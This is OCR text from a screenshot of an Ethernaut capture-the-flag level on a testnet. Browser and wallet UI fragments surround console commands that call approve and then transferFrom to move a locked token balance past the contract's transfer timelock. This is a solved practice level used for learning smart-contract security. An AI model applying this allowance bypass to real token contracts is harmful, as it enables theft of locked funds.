 Ethernaut
Remix - Ethereum IDE
Números TIP - Number to
Scientific Notation Conver
openzeppelin-contr
https://ethernaut.openzeppelin.com/level/0x3A78EE8462BD2e31133de2B8f1f9CBD973D6eDd6
120%
SAST Work Daily Gold Resources Rust Jobs Web Dev Blockchain Sec Blockchain Dev chat-app Interview TODO
} else {
_;
}
}
}
Submit instance
Get new instance
Level author(s):
Kyle Riley
developed with and by the OpenZeppelin team
Mumbai Polygon Testnet
Account 4
Account 1
https://ethernaut.openzeppelin.com
0x002...Bf60 : TRANSFER FROM
1000000 0x0
DETAILS DATA HEX
EDIT
0.0047476
Estimated gas fee
0.004748 MATIC
Site suggested
Very likely in < 15 seconds
Max fee: 0.0047476 MATIC
$0.00
Total
1000000 0x0 +
0.004748 MATIC
Amount + gas
fee
Max amount: 1000000 0x0 + 0.0047476
MATIC
CUSTOM NONCE
10
Reject
Confirm
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application AdBlock
Filter Output
await contract.approve("0x04dfa364501774Ffc8bEB3842de5F6ce866FEb4D", "1000000000000000000000000")
Sent transaction https://mumbai.polygonscan.com/tx/0xefdbed0d9f92a5a9e578ec5055362cf662f8f8908f6c057b4ace501e71b04ca3
Object { tx: "0xefdbed0d9f92a5a9e578ec5055362cf662f8f8908f6c057b4ace501e71b04ca3", receipt: {…}, logs: (1) […] }
Mined transaction https://mumbai.polygonscan.com/tx/0xefdbed0d9f92a5a9e578ec5055362cf662f8f8908f6c057b4ace501e71b04ca3
contract.address
"0x38f313A5184ACbDFF53120855AE351cD5ef24E15"
Number(await contract.allowance("0x91713D44366a54915326533931676B59b6dd0B14", "0x04dfa364501774Ffc8bEB3842de5F6ce866FEb4D"))
1e+24
Requesting new instance from level... < < <<PLEASE WAIT>> > > 6b61b19c2493b650292ddc5f54017401cf9cb2bb.js:1:7846651
Sent transaction https://mumbai.polygonscan.com/tx/0x3026c28729ae52af10449e785493a014d85fa0d538c5871b6cdeeac6855541b5 6b61b19c2493b650292ddc5f54017401cf9cb2bb.js:1:7849483
=> Instance address 6b61b19c2493b650292ddc5f54017401cf9cb2bb.js:1:7846395
0x002B1282ED1F77639E36Ae228de55751d6F9Bf60
Mined transaction https://mumbai.polygonscan.com/tx/0x3026c28729ae52af10449e785493a014d85fa0d538c5871b6cdeeac6855541b5 6b61b19c2493b650292ddc5f54017401cf9cb2bb.js:1:7849483
await contract.approve("0x91713D44366a54915326533931676B59b6dd0B14", "1000000000000000000000000")
Sent transaction https://mumbai.polygonscan.com/tx/0x7b68bffe66f2f90ff6c01229c0ff966c6e4212de13ec09a8c5d8e671689fe818 6b61b19c2493b650292ddc5f54017401cf9cb2bb.js:1:7849483
Object { tx: "0x7b68bffe66f2f90ff6c01229c0ff966c6e4212de13ec09a8c5d8e671689fe818", receipt: {…}, logs: (1) […] }
Mined transaction https://mumbai.polygonscan.com/tx/0x7b68bffe66f2f90ff6c01229c0ff966c6e4212de13ec09a8c5d8e671689fe818 6b61b19c2493b650292ddc5f54017401cf9cb2bb.js:1:7849483
await contract.transferFrom("0x91713D44366a54915326533931676B59b6dd0B14", "0x04dfa364501774Ffc8bEB3842de5F6ce866FEb4D", "1000000000000000000000000")
Top